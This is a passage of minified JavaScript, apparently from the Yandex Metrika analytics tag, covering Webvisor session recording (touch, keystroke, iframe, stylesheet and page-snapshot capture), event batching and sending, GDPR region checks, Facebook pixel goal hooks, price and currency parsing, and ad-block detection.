"nh");d.Ei=d.L.K(d.Da.nc(d.Nb,d.G.mb().ef()?0:50,{jb:!0}),"th");return d}Ja(c,a);c.prototype.vi=function(){var b=this;this.scrolling=!0;pa(this.l,this.Gf);this.Gf=Y(this.l,function(){b.scrolling=!1},150)};c.prototype.Fi=function(b){var d=this,e="touchcancel"===b.type||"touchend"===b.type;b.changedTouches&&0<b.changedTouches.length&&z(function(f){var g=d.th(f);f.__ym_touch_id=g;e&&delete d.Wc[f.identifier]},za(b.changedTouches));"touchmove"===b.type?this.scrolling?this.Nb(b):this.Ei(b,this.G.stamp()):
this.Nb(b)};c.prototype.th=function(b){this.Wc[b.identifier]||(this.Wc[b.identifier]=Wh());return this.Wc[b.identifier]};c.prototype.Nb=function(b,d){void 0===d&&(d=this.G.stamp());var e=b.type,f=A(function(g){return{id:g.__ym_touch_id,x:Math.round(g.clientX),y:Math.round(g.clientY),force:g.force}},za(b.changedTouches));0<f.length&&this.G.V("event",{touches:f,target:this.Z(b.target)},e,d)};return c}($a),Vt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ia.push([["load"],b.bi,b.l.document]);
return b}Ja(c,a);c.prototype.bi=function(b){b=b.target;"IMG"===Ia(b)&&b.getAttribute("srcset")&&this.G.V("event",{target:this.Z(b),value:b.currentSrc},"srcset")};return c}($a),Wt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.gg=1;d.Da=new Ze(b);d.dc=d.L.K(d.dc,"z");return d}Ja(c,a);c.prototype.start=function(){if(this.bf()){a.prototype.start.call(this);this.dc();var b=this.hb.F(n(this.l,"visualViewport"),["resize"],this.Da.nc(this.dc,10));this.Ob.push(b)}};c.prototype.stop=function(){a.prototype.stop.call(this);
this.Da.flush()};c.prototype.dc=function(){var b=this.bf();b&&b!==this.gg&&(this.gg=b,this.xi(b))};c.prototype.bf=function(){var b=Je(this.l);return b?b[2]:null};c.prototype.xi=function(b){var d=Yf(this.l);this.G.V("event",{x:d.x,y:d.y,level:b},"zoom")};return c}($a),Xd,$e={91:"super",93:"super",224:"super",18:"alt",17:"ctrl",16:"shift",9:"tab",8:"backspace",46:"delete"},vl={"super":1,ej:2,alt:3,shift:4,Aj:5,"delete":6,bj:6},Xt=[4,9,8,32,37,38,39,40,46],wl=(Xd={},Xd["1"]={91:"&#8984;",93:"&#8984;",
224:"&#8984;",18:"&#8997;",17:"&#8963;",16:"&#8679;",9:"&#8677;",8:"&#9003;",46:"&#9003;"},Xd["2"]={91:"&#xff;",93:"&#xff;",224:"&#xff;",18:"Alt",17:"Ctrl",16:"Shift",9:"Tab",8:"Backspace",46:"Delete"},Xd.Th={32:"SPACEBAR",37:"&larr;",38:"&uarr;",39:"&rarr;",40:"&darr;",13:"Enter"},Xd),Yt=/flash/,Zt=/ym-disable-keys/,$t=/^&#/,au=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.pb={};d.La=0;d.Fa=[];d.Uf=[];d.pc=0;d.Bf=0;d.ia.push([["keydown"],d.vh]);d.ia.push([["keyup"],d.xh]);d.pg=-1!==
(n(b,"navigator.appVersion")||"").indexOf("Mac")?"1":"2";d.Ec=d.L.K(d.Ec,"v");d.od=d.L.K(d.od,"ec");d.Sc=d.L.K(d.Sc,"sk");d.wd=d.L.K(d.wd,"gk");d.ne=d.L.K(d.ne,"sc");d.cc=d.L.K(d.cc,"cc");d.reset=d.L.K(d.reset,"r");d.Pc=d.L.K(d.Pc,"rs");return d}Ja(c,a);c.prototype.vh=function(b){if(this.Ec(b)&&!this.Nh(b)){var d=b.keyCode;b.repeat||this.pb[d]||(this.pb[b.keyCode]=!0,$e[b.keyCode]&&!this.La?(this.La+=1,this.ne(b),this.reset(300)):this.La?(this.yg(),this.de(b),this.od()):(this.reset(),this.de(b)))}};
c.prototype.xh=function(b){if(this.Ec(b)){var d=b.keyCode,e=$e[b.keyCode];this.pb[b.keyCode]&&(this.pb[d]=!1);e&&this.La&&(this.La=0,this.pb={});1===this.Fa.length&&(b=this.Fa[0],L(b.keyCode,Xt)&&(this.Sc([b],!0),this.reset()));this.Fa=Z(v(ma(d),Tb),this.Fa);pa(this.l,this.pc)}};c.prototype.Ec=function(b){var d=this.l.document.activeElement;b=b.target;return!La(Boolean,[d&&"OBJECT"===d.nodeName&&Yt.test(d.getAttribute("type")||""),"INPUT"===b.nodeName&&"password"===b.getAttribute("type")&&Zt.test(b.className)])};
c.prototype.od=function(){this.Uf=this.Fa.slice(0);pa(this.l,this.pc);this.pc=Y(this.l,w(this.Uf,G(this.Sc,this)),0,"e.c")};c.prototype.Sc=function(b,d){void 0===d&&(d=!1);if(1<b.length||d){var e=this.wd(b);this.G.V("event",{keystrokes:e},"keystroke")}};c.prototype.wd=function(b){var d=this;b=A(function(e){e=e.keyCode;var f=$e[e],g=d.mh(e);return{id:e,key:g,isMeta:!!f&&$t.test(g),modifier:f}},b);return Fg(function(e,f){return(vl[e.modifier]||100)-(vl[f.modifier]||100)},b)};c.prototype.mh=function(b){return wl[this.pg][b]||
wl.Th[b]||String.fromCharCode(b)};c.prototype.de=function(b){L(b,this.Fa)||this.Fa.push(b)};c.prototype.ne=function(b){this.de(b);this.cc()};c.prototype.cc=function(){this.La?Y(this.l,this.cc,100):this.Fa=[]};c.prototype.yg=function(){pa(this.l,this.Bf)};c.prototype.reset=function(b){b?this.Bf=Y(this.l,G(this.Pc,this),b):this.Pc()};c.prototype.Pc=function(){this.La=0;this.Fa=[];this.pb={};pa(this.l,this.pc)};c.prototype.Nh=function(b){return b.target&&"INPUT"===b.target.nodeName?b.shiftKey||32===
b.keyCode||"shift"===$e[b.keyCode]:!1};return c}($a),pn=["sr","sd","\u043d"],bu=/allow-same-origin/,cu=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Vb=[];d.rd={};d.Td=d.L.K(d.Td,"fi");d.Ud=d.L.K(d.Ud,"sd");d.Vd=d.L.K(d.Vd,"src");d.Aa=new b.MutationObserver(d.Vd);return d}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.G.Jb().ec&&this.G.va().F("iframe","NA:",G(this.Td,this));this.G.Ye().ud().F(["sdr"],G(this.Ud,this))};c.prototype.stop=function(){a.prototype.stop.call(this);
z(function(b){b.G.stop()},this.Vb)};c.prototype.Vd=function(b){var d=b.pop().target;if(b=tb(function(f){return f.df===d},this.Vb)){this.Vb=Z(function(f){return f.df!==d},this.Vb);var e=b.G.vd();try{b.G.stop()}catch(f){}this.lc(d,e)}};c.prototype.Td=function(b){if(b){var d=b.data.node;this.Aa.observe(d,{attributes:!0,attributeFilter:["src"]});this.lc(d,b.data.id)}};c.prototype.lc=function(b,d){var e=this;this.Kh(b)&&dc(this.l,b)(Ua(B,function(){var f=e.G.lc(b.contentWindow,d);e.Vb.push({G:f,df:b})}))};
c.prototype.Ud=function(b){var d=this,e=b.frameId;b=b.data;this.rd[e]||(this.rd[e]={data:[]});var f=this.rd[e];f.data=f.data.concat(b);this.l.isNaN(f.ld)&&z(function(g){"page"===g.type&&(f.ld=g.data.recordStamp-d.G.Ze())},f.data);this.l.isNaN(f.ld)||(this.G.da(A(function(g){g.stamp+=f.ld;g.stamp=d.l.Math.max(0,g.stamp);return g},f.data)),f.data=[])};c.prototype.Kh=function(b){var d=b.getAttribute("src"),e=b.getAttribute("sandbox");return b.getAttribute("_ym_ignore")||e&&!e.match(bu)||d&&"about:blank"!==
d&&(d=Hc(this.l,d).host)&&W(this.l).host!==d?!1:n(b,"contentWindow.location.href")};return c}($a),du=x(function(a){var c=n(a,"sessionStorage");if(!c)return null;try{var b=c.getItem("__ym_tab_guid");c=!1;var d=n(a,"opener.sessionStorage");try{c=!!d&&b===d.getItem("__ym_tab_guid")}catch(e){c=!0}if(!b||c)b=Wh(),a.sessionStorage.setItem("__ym_tab_guid",b);return b}catch(e){return null}}),eu=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.je=b.L.K(b.je,"ps");return b}Ja(c,a);c.prototype.start=
function(){this.G.va().zc({nodes:[this.l.document.documentElement],Tc:this.je})};c.prototype.je=function(b){var d=this.G.oh(),e=d.fh(),f=W(this.l),g=f.host,h=f.protocol;f=f.pathname;var k=Sc(this.l),l=k[0];k=k[1];this.G.V("page",{content:A(function(m){m.node=void 0;return m},b),base:e||"",hasBase:!!e,viewport:{width:l,height:k},title:this.l.document.title,doctype:d.hh()||"",address:this.l.location.href,ua:this.l.navigator.userAgent,referrer:this.l.document.referrer,screen:{width:this.l.screen.width,
height:this.l.screen.height},location:{host:g,protocol:h,path:f},recordStamp:this.G.Ze(),tabId:du(this.l)},"page",0)};return c}($a),fu=["addRule","removeRule","insertRule","deleteRule"],oh=[[function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.cb={};b.Wb={};b.He=0;b.Jc=b.L.K(b.Jc,"a");b.xb=b.L.K(b.xb,"sr");b.Kc=b.L.K(b.Kc,"r");b.da=b.L.K(b.da,"d");return b}Ja(c,a);c.prototype.start=function(){var b=this.G.va();b.F("style","NA:",this.Jc);b.F("style","NR:",this.Kc);this.da()};c.prototype.stop=
function(){var b=this;a.prototype.stop.call(this);var d=this.G.va();d.ja("style","NA:",this.Jc);d.ja("style","NR:",this.Kc);this.da();pa(this.l,this.He);z(function(e){b.cb[e].sheet&&b.Ef(b.cb[e].sheet)},da(this.cb));this.cb={}};c.prototype.da=function(){var b=this;z(function(d){var e=d[0];d=d[1];if(d.length){for(var f=[],g=d[0].stamp,h=[],k=0;k<d.length;k+=1){var l=d[k],m=l.stamp;delete l.stamp;m<=g+50?f.push(l):(h.push(f),g=m,f=[l])}f.length&&h.push(f);h.length&&z(function(p){b.G.V("event",{target:Fa(e),
changes:p},"stylechange",g)},h);delete b.Wb[e]}},Ea(this.Wb));this.He=Y(this.l,this.da,100)};c.prototype.xb=function(b,d,e,f,g){void 0===f&&(f="");void 0===g&&(g=-1);this.Wb[b]||(this.Wb[b]=[]);this.Wb[b].push({op:d,style:f,index:g,stamp:e})};c.prototype.li=function(b,d){var e=this,f=b.addRule,g=b.removeRule,h=b.insertRule,k=b.deleteRule;T(f)&&(b.addRule=function(l,m,p){e.xb(d,"a",e.G.stamp(),l+"{"+m+"}",p);return f.call(b,l,m,p)});T(g)&&(b.removeRule=function(l){e.xb(d,"r",e.G.stamp(),"",l);return g.call(b,
l)});T(h)&&(b.insertRule=function(l,m){e.xb(d,"a",e.G.stamp(),l,m);return h.call(b,l,m)});T(k)&&(b.deleteRule=function(l){e.xb(d,"r",e.G.stamp(),"",l);return k.call(b,l)})};c.prototype.Ef=function(b){var d=this;z(function(e){var f=d.l.CSSStyleSheet.prototype[e];T(f)&&(b[e]=G(f,b))},fu)};c.prototype.Sg=function(b){try{return b.cssRules||b.rules}catch(d){return null}};c.prototype.Jc=function(b){var d=b.data;b=d.id;d=d.node;if(d.sheet&&!d.getAttribute("src")&&!d.innerText){var e=d.sheet,f=this.Sg(e);
if(f&&f.length){for(var g=[],h=0;h<f.length;h+=1)g.push({style:f[h].cssText,index:h,op:"a"});this.G.V("event",{changes:g,target:b},"stylechange")}this.li(e,b);this.cb[b]=d}};c.prototype.Kc=function(b){b=b.data.id;var d=this.cb[b];d&&(delete this.cb[b],d.sheet&&this.Ef(d.sheet))};return c}($a),"ss"],[Ft,"in"],[Ct,"mu"],[Gt,"r"],[Ht,"sc"],[Jt,"mo"],[Lt,"f"],[Qt,"se"],[St,"wf"],[Ut,"t"],[Vt,"src"],[Wt,"z"],[au,"ks"]];oh.push([cu,"if"]);oh.push([eu,"pa"]);var gu=x(function(a){var c=a.document;return{yd:function(){if(c.scrollingElement)return c.scrollingElement;
var b=0===c.compatMode.indexOf("CSS1")?c.documentElement:c.body;return n(c,"documentElement.scrollHeight")>=n(c,"body.scrollHeight")?b:null},nh:function(){var b=a.screen;if(!b)return 0;var d=tb(w(b,n),["orientation","mozOrientation","msOrientation"]);return n(b,d+".angle")||0},qj:w(a,db),ef:w(a,od),pj:w(a,Ne)}}),hu=function(){function a(c,b){var d=this;this.Mb=0;this.kd=[];this.Lb=null;this.xa=this.Zb=this.Sf=!1;this.recordStamp=0;this.oh=function(){return d.page};this.vd=function(){return d.Mb};
this.Ze=function(){return d.recordStamp};this.lh=function(){return d.hb};this.Ye=function(){return d.Lb};this.va=function(){return d.Ed};this.stamp=function(){return d.se?d.l.Math.max(d.se(aa)-d.recordStamp,0):0};this.Jb=function(){return d.options};this.mb=function(){return d.vg};this.V=function(f,g,h,k){void 0===k&&(k=d.stamp());f=d.kh(f,g,h,k);d.da(f)};this.kh=function(f,g,h,k){void 0===k&&(k=d.stamp());return{type:f,data:g,stamp:k,frameId:d.Mb,event:h}};this.da=function(f){f=fa(f)?f:[f];d.Sf&&
!d.Zb?d.xa?(f=A(function(g){return g.frameId?g:y(g,{frameId:d.Mb})},f),d.Ye().Kf(f)):d.Tb(f):d.kd=d.kd.concat(f)};this.l=c;var e=Af(c,this,"R");this.oe=e.K(this.oe,"s");this.da=e.K(this.da,"sd");e=I(c);e.C("wv2e")&&Zd();e.D("wv2e",!0);this.options=b;this.hb=ja(c);this.Ed=new Dt(this.l,b);this.vg=gu(c);this.Ie=A(function(f){return new f[0](c,d,f[1])},oh);this.Ih();this.page=nn(this.l);this.oe()}a.prototype.start=function(c){this.Sf=!0;this.Tb=c;this.Hf()};a.prototype.stop=function(){nh(this.l)&&(z(function(c){return c.stop()},
this.Ie),this.Ed.stop(),this.Lb&&this.Lb.stop(),this.xa||this.V("event",{},"eof"))};a.prototype.lc=function(c,b){var d=new a(c,y({},this.options,{frameId:b}));d.start(B);return d};a.prototype.Ih=function(){var c=this;this.xa=!!this.options.frameId;this.Mb=this.options.frameId||0;this.Zb=!this.xa;var b=this.options.ag||[];b.push(W(this.l).host);this.Lb=on(this.l,this,b);b=this.Lb.ud();db(this.l)?this.Zb&&b.F(["i"],function(d){c.xa=d.xa;c.Zb=!1;d.frameId&&(c.Mb=d.frameId);c.Hf()}):this.Zb=this.xa=!1};
a.prototype.Hf=function(){var c=Dd(this.kd);this.da(c)};a.prototype.oe=function(){this.se=eg(this.l);this.recordStamp=this.se(aa);z(function(c){c.start()},this.Ie);this.Ed.start()};return a}(),iu=function(){return function(a,c,b){var d=this;this.bd=this.Qb=!1;this.$a=[];this.qf=[];this.Le=[];this.send=function(e,f,g,h){e=d.sender(e,d.kc,f);g&&h&&e.then(g,h);return e};this.qe=function(e,f,g,h){return new J(function(k,l){e.push([f,g,k,l,h])})};this.Ah=function(){d.$a=Fg(function(g,h){return g[4].partNum-
h[4].partNum},d.$a);var e=M(function(g,h,k){h=h[4];return g&&k+1===h.partNum},!0,d.$a),f=!!d.$a[d.$a.length-1][4].end;return e&&f};this.pd=function(e){vh(d.l,e.slice(),function(f){d.send(f[0],f[1],f[2],f[3])},20,"s.w2.sf.fes");Dd(e)};this.Xg=function(){d.bd||(d.bd=!0,d.pd(d.qf),d.pd(d.Le))};this.Cg=function(e){return M(function(f,g){var h="page"===g.type&&!g.frameId,k="eof"===g.data.type,l=h&&!!g.partNum;return{fd:f.fd||l,ed:f.ed||h,dd:f.dd||k}},{ed:!1,dd:!1,fd:!1},e)};this.yh=function(e,f,g,h){h?
(e=d.qe(d.$a,e,f,g[0]),d.Ah()&&(d.pd(d.$a),d.Qb=!0)):(d.Qb=!0,e=d.send(e,f));return e};this.$e=function(e,f){var g={H:{},J:Da(),X:{ca:f},Ma:{Gd:d.Jh}};e&&g.J.D("bt",1);return g};this.Qg=function(e,f,g){e=d.$e(!1,e);return d.Qb?d.send(e,g):d.qe(d.Le,e,g,f)};this.Uh=function(e,f,g){e=d.$e(!0,e);if(d.Qb)return d.send(e,g);var h=d.Cg(f),k=h.ed,l=h.dd;h=h.fd;var m;k&&(m=d.yh(e,g,f,h));d.bd?k||(m=d.send(e,g)):(k||(m=d.qe(d.qf,e,g,f)),(d.Qb||l)&&d.Xg());return m};this.l=a;this.Jh=b;this.sender=ta(a,"W",
c);this.kc=c}}(),xl=x(function(a){var c=I(a),b=c.C("isEU");if(V(b)){var d=Fa(me(a,"is_gdpr")||"");if(L(d,[0,1]))c.D("isEU",d),b=!!d;else if(a=Ra(a).C("wasSynced"),a=n(a,"params.eu"))c.D("isEU",a),b=!!a}return b},function(a){return I(a).C("isEU")}),vf=D("i.e",xl),ju=D("i.ep",function(a){xl(a)}),ea,ku=(ea={},ea.mousemove=0,ea.mouseup=1,ea.mousedown=2,ea.click=3,ea.scroll=4,ea.windowblur=5,ea.windowfocus=6,ea.focus=7,ea.blur=8,ea.eof=9,ea.selection=10,ea.change=11,ea.input=12,ea.touchmove=13,ea.touchstart=
14,ea.touchend=15,ea.touchcancel=16,ea.touchforcechange=17,ea.canvasMethod=18,ea.canvasProperty=19,ea.zoom=20,ea.resize=21,ea.mediaMethod=22,ea.mediaProperty=23,ea.keystroke=24,ea.deviceRotation=25,ea.fatalError=26,ea.hashchange=27,ea.stylechange=28,ea),ph=ka(function(a,c){var b;return b={},b[a]=c,b}),Yd=["touchEvent","touches","touches"],Uh=function(){function a(c){var b,d,e=this;this.isSync=!1;this.Gb=[];this.Ne={};this.jh=function(f){if(f=e.Ne[f])return fa(f)?{pf:f[0],ri:f[1],si:f[2]}:{pf:f}};
this.l=c;this.kf=(b={},b.event=G(this.Pg,this),b.page=ph("page"),b.mutation=ph("mutation"),b.activity=ph("activity"),b);this.Ne=(d={},d.scroll="scrollEvent",d.selection="selectionEvent",d.change="changeEvent",d.input="changeEvent",d.keystroke=["keystrokesEvent","keystrokes"],d.zoom="zoomEvent",d.resize="resizeEvent",d.windowfocus="windowEvent",d.windowblur="windowEvent",d.focus="windowEvent",d.blur="windowEvent",d.eof="windowEvent",d.mousemove="mouseEvent",d.mouseup="mouseEvent",d.mousedown="mouseEvent",
d.click="mouseEvent",d.deviceRotation="deviceRotationEvent",d.fatalError="fatalErrorEvent",d.touchmove=Yd,d.touchstart=Yd,d.touchend=Yd,d.touchcancel=Yd,d.touchforcechange=Yd,d.hashchange="hashchangeEvent",d.stylechange=["stylechangeEvent","changes","changes"],d)}a.isEnabled=function(c){return ji(c)};a.prototype.Pg=function(c){var b,d,e=c.type,f=this.jh(e);f||Ta(lc("vem."+e));"eof"===e&&(this.isSync=!0);var g=f.pf,h=f.ri;f=f.si;var k=c.meta;return{event:(b={type:ku[e],target:c.target,frameId:c.frameId},
b[g]=h?(d={},d[h]=f?k[f]:k,d):k,b)}};a.prototype.Ca=function(c,b){var d=this;void 0===b&&(b=!1);var e=mc(c,function(h){var k=!V(h.partNum);return{data:k?void 0:d.kf[h.type](h.data),Eg:k?h.data:void 0,page:h.partNum,end:h.end,stamp:h.stamp}}),f=this.isSync||b?Infinity:10;e=nc(this.l,e,f);var g=[e];this.Gb.push(e);return e(We(function(h){h=ne(d.l,ki,{buffer:h});h=nc(d.l,h,f,Le);g.push(h);d.Gb.push(h);return h}))(We(function(h){h=Jf(d.l,h.slice(-4));h=nc(d.l,h,f,Le);g.push(h);d.Gb.push(h);return h}))(Xg(function(h){h=
h[h.length-1];z(function(k){k=Ae(d.l)(k,d.Gb);d.Gb.splice(k,1)},g);return h}))};a.prototype.Oa=function(c){return ne(this.l,Mf,this.kf[c.type](c.data))(Me(B))};a.prototype.Ua=function(c){return c[0]};a.prototype.Vc=function(c,b){for(var d=Jf(this.l,c)(Me(B)),e=Math.ceil(d.length/b),f=[],g=0;g<b;g+=1)f.push(d.slice(g*e,e*(g+1)));return f};return a}(),lu=D("w2",function(a,c){function b(){h=!0}var d=I(a),e=N(c);if(!c.Ab||dd(a)||!a.MutationObserver||!Ba("Element",a.Element))return B;Ba("MutationObserver",
a.MutationObserver)||Cd(a,e).warn("MutationObserver is overridden, webvisor is not guaranteed to work in this environment");var f=va(function(k,l){sa(c,l)["catch"](k)}),g=dc(a)(We(F([a,c],ln)))(Xg(function(k){return new hu(a,k)})),h=!1;Pq([g,f])(Ua(E(a,"wv2.R.c"),function(k){var l=k[0];k=k[1];if(!h){b=function(){h||(h=!0,l&&l.stop())};var m=d.C("wv2Counter");if(!Yh(a,k)||m)b();else if(ja(a).F(a,["beforeunload","unload"],b),d.D("wv2Counter",e),d.D("stopRecorder",b),k=kn(a)){m=new iu(a,c,!(k instanceof
Gc));var p=ul.Ve(e,"m",G(m.Uh,m),k,a),t=ul.Ve(e,"e",G(m.Qg,m),k,a);k=mn();m=k.$h;t.F("ag",k.sg);t.F("p",m);p.F("see",function(r){var u=!1;z(function(C){"page"===C.type&&(u=!0)},r);u&&(h||t.push({type:"event",data:{type:"fatalError",meta:{code:"invalid-snapshot",Rg:"p.s.f",stack:""}}}),b())});var q=gb(function(r){r=hn(r);"eof"===n(r,"data.type")?(t.push(r),p.push(r),t.flush(),p.flush()):("event"===r.type?t:p).push(r)});Y(a,b,864E5);Jb(a,function(){var r,u;mb(a,(r={},r.counterKey=e,r.name="webvisor",
r.data=(u={},u.version=2,u),r));l.start(q)})}}}));return function(){return b()}}),mu=D("w2.cs",function(a,c){var b,d=N(c);ag(a,d,(b={},b.webvisor=!!c.Ab,b))}),yl=x(Ac,N),Th=v(fd,rc),zl=B,nu=ob("isp.stat",function(a,c){return new J(function(b,d){if(Cq(a,ll,"isp")){var e=function(f){("1"===f?b:d)();zl();f=Gj(ll);L("isp",f.ub)&&(f.ub=Z(v(ma("isp"),Tb),f.ub),f.ub.length||(qc(f.lb),f.lb=null))};zl=ja(a).F(a,["message"],F([c,e],E(a,"isp.stat.m",gn)));Y(a,e,1500)}else d()})}),ou=ob("isp",function(a,c){sa(c,
function(b){var d=tb(function(g){return n(b,"settings."+g)},["rt","mf"]);if(d&&Qd(a)){var e=mf(b)&&!ee(a),f=yl(c);y(f,{Mc:d,status:e?3:4});if(!e)return d=fn(a,c,d),e=function(g){f.status=g},nu(a,d).then(w(1,e))["catch"](w(2,e))}})["catch"](E(a,"l.isp"))}),Al=D("fbq.o",function(a,c,b){var d=n(a,"fbq");if(d&&d.callMethod){var e=function(){var g=Ca(arguments),h=d.apply(void 0,g);c(g);return h};y(e,d);b&&z(c,b);a.fbq=e}else var f=Y(a,F([a,c,ya(za(d&&d.queue))],Al),1E3,"fbq.d");return G(pa,null,a,f)}),
Zc,Bb,$c,qh=(Zc={},Zc.add_to_wishlist="add-to-wishlist",Zc.begin_checkout="begin-checkout",Zc.generate_lead="submit-lead",Zc.add_payment_info="add-payment-info",Zc),rh=(Bb={},Bb.AddToCart="add-to-cart",Bb.Lead="submit-lead",Bb.InitiateCheckout="begin-checkout",Bb.Purchase="purchase",Bb.CompleteRegistration="register",Bb.Contact="submit-contact",Bb.AddPaymentInfo="add-payment-info",Bb.AddToWishlist="add-to-wishlist",Bb.Subscribe="subscribe",Bb),dn=($c={},$c["1"]=qh,$c["2"]=qh,$c["3"]=qh,$c["0"]=rh,
$c),en=[rh.AddToCart,rh.Purchase],pu=ka(function(a,c){var b=n(c,"ecommerce"),d=n(c,"event")||"";if(!(b=b&&d&&{version:"3",qc:d}))a:{if(fa(c)||Pa(c))if(b=Ca(c),d=b[1],"event"===b[0]&&d){b={version:"2",qc:d};break a}b=void 0}b||(b=(b=n(c,"ecommerce"))&&{version:"1",qc:H(",",da(b))});b&&a(b)}),qu=D("ag.e",function(a,c){var b=[],d=E(a,"ag.s",F([ia,b],z));"0"===c.$&&sa(c,function(e){if(n(e,"settings.auto_goals")&&Ha(a,c)&&(e=ve(a,c,"autogoal").reachGoal)){e=F([e,c.nd],cn);var f=pu(e);e=F([a,e],bn);b.push(Al(a,
e));b.push(Vi(a,"dataLayer",function(g){g.Aa.F(f)}))}});return d}),ru=/[^\d.,]/g,su=/[.,]$/,$m=D("ep.pp",function(a,c){if(!c)return 0;a:{var b=c.replace(ru,"").replace(su,"");var d="0"===b[b.length-1];for(var e=b.length;0<e&&!(3<b.length-e+1&&d);--e){var f=b[e-1];if(L(f,[",","."])){d=f;break a}}d=""}b=d?c.split(d):[c];d=d?b[1]:"00";b=parseFloat(Nb(b[0])+"."+Nb(d));d=Math.pow(10,8)-.01;a.isNaN(b)?b=0:(b=a.Math.min(b,d),b=a.Math.max(b,0));return b}),tu=[[["EUR","\u20ac"],"978"],[["USD","\u0423\\.\u0415\\.",
"\\$"],"840"],[["UAH","\u0413\u0420\u041d","\u20b4"],"980"],["\u0422\u0413 KZT \u20b8 \u0422\u04a2\u0413 TENGE \u0422\u0415\u041d\u0413\u0415".split(" "),"398"],[["GBP","\u00a3","UKL"],"826"],["RUR RUB \u0420 \u0420\u0423\u0411 \u20bd P \u0420UB P\u0423\u0411 P\u0423B PY\u0411 \u0420Y\u0411 \u0420\u0423B P\u0423\u0411".split(" "),"643"]],uu=x(function(a){return new RegExp(a.join("|"),"i")}),vu=D("ep.cp",function(a){if(!a)return"643";var c=Li(a);return(a=tb(function(b){return uu(b[0]).test(c)},tu))?
a[1]:"643"}),wu=x(function(){function a(){var k=h+"0",l=h+"1";f[k]?f[l]?(h=h.slice(0,-1),--g):(e[l]=b(8),f[l]=1):(e[k]=b(8),f[k]=1)}function c(){var k=h+"1";f[h+"0"]?f[k]?(h=h.slice(0,-1),--g):(h+="1",f[h]=1):(h+="0",f[h]=1)}function b(k){void 0===k&&(k=1);var l=d.slice(g,g+k);g+=k;return l}for(var d=Rh("Cy2FcreLJLpYXW3BXFJqldVsGMwDcBw2BGnHL5uj1TKstzse3piMo3Osz+EqDotgqs1TIoZvKtMKDaSRFztgUS8qkqZcaETgKWM54tCpTXjV5vW5OrjBpC0jF4mspUBQGd95fNSfv+vz+g+Hze33Hg8by+Yen1PP6zsdl7PQCwX9mf+f7FMb9x/Pw+v2Pp8Xy74eTwuBwTt913u4On1XW6hxOO5nIzFam00tC218S0kaeugpqST+XliLOlMoTpRQkuewUxoy4CT3efWtdFjSAAm+1BkjIhyeU4vGOf13a6U8wzNY4bGo6DIUemE7N3SBojDr7ezXahpWF022y8mma1NuTnZbq8XZZlPStejfG/CsbPhV6/bSnA==").join(""),
e={},f={},g=1,h="";g<d.length-1;)("0"===b()?c:a)();return e}),Xm=D("ep.dec",function(a,c){if(!c||dd(a))return[];var b=Rh(c),d=b[1],e=b[2],f=b.slice(3);if(2!==Ug(b[0]))return[];b=wu();f=f.join("");e=Ug(d+e);var g="";d="";for(var h=0;d.length<e&&f[h];)g+=f[h],b[g]&&(d+=String.fromCharCode(Ug(b[g])),g=""),h+=1;b="";for(f=0;f<d.length;)e=d.charCodeAt(f),128>e?(b+=String.fromCharCode(e),f++):191<e&&224>e?(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&31)<<6|g&63),f+=2):(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&
15)<<12|(g&63)<<6|d.charCodeAt(f+2)&63),f+=3);d=Fb(a,b);return fa(d)?A(lr,d):[]}),Zm=D("ep.ent",function(a,c,b){a=""+Wa(a,10,99);b=""+100*c+b+a;if(16<Pa(b))return"";b=Sh("0",16,b);c=b.slice(0,8);b=b.slice(-8);c=(+c^92844).toString(35);b=(+b^92844).toString(35);return""+c+"z"+b}),Bl=v(Qh,vu),Cl=D("ep.ctp",function(a,c,b,d){var e=Bl(a,b),f=Ph(a,d);Oh(a,c,e,f);Ba("MutationObserver",a.MutationObserver)&&(new a.MutationObserver(function(){var g=Bl(a,b),h=Ph(a,d);if(e!==g||f!==h)e=g,f=h,Oh(a,c,e,f)})).observe(a.document.body,
{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),xu=D("ep.chp",function(a,c,b,d,e){b&&tf(a,c);return d||e?ja(a).F(a.document,["click"],E(a,"ep.chp.cl",F([a,c,d,e],Ym))):B}),Bu=D("ep.i",function(a,c){return Id(a)?Wm(a,c).then(function(b){var d=b.Mg,e=d[0],f=d[1],g=d[2],h=d[3],k=d[4],l=d[5],m=d[6],p=d[7],t=d[8],q=d[9],r=d[10],u=d[11],C=d[12],P=d[13],Q=d[14],ba=d[15];if(!b.isEnabled)return J.resolve(B);var na=he(a,e),vb=he(a,h),ud=he(a,m),ue=he(a,t),yu=""+e+f+g===""+h+k+l;return new J(function(zu,
Au){dc(a)(Ua(Au,function(){na&&Cl(a,c,f,g,r,u,C);vb&&!yu&&Cl(a,c,k,l,P,Q,ba);zu(xu(a,c,ud||ue,p,q))}))})}):J.resolve(B)}),Em=["RTCPeerConnection","mozRTCPeerConnection","webkitRTCPeerConnection"],Vm=v(da,Nc),Cu=D("cc.i",function(a,c){var b=F([a,c],Um);b=F([a,b,300,void 0],Y);sa(c,b)}),Du=w("9-d5ve+.r%7",O),Eu=D("ad",function(a,c){if(!c.tb){var b=I(a);if(!b.C("adBlockEnabled")){var d=function(m){L(m,["2","1"])&&b.D("adBlockEnabled",m)},e=Lb(a),f=e.C("isad");if(f)d(f);else{var g=w("adStatus",b.D),h=
function(m){m=m?"1":"2";d(m);g("complete");e.D("isad",m,1200);return m},k=ta(a,"adb",c);if(!b.C("adStatus")){g("process");var l="metrika/a"+Du().replace(/[^a-v]+/g,"")+"t.gif";Rm(a,function(){return k({ga:{qa:l}}).then(w(!1,h))["catch"](w(!0,h))})}}}}}),Fu=D("pr.p",function(a,c){var b,d;if(wg(a)){var e=ta(a,"5",c),f=Da((b={},b.pq=1,b.ar=1,b));e({J:f,H:(d={},d["page-url"]=W(a).href,d["page-ref"]=n(a,"document.referrer")||"",d)},c)["catch"](E(a,"pr.p.s"))}}),Nh=!1,Gu=D("fid",function(a){var c,b=B;if(!T(a.PerformanceObserver))return b;
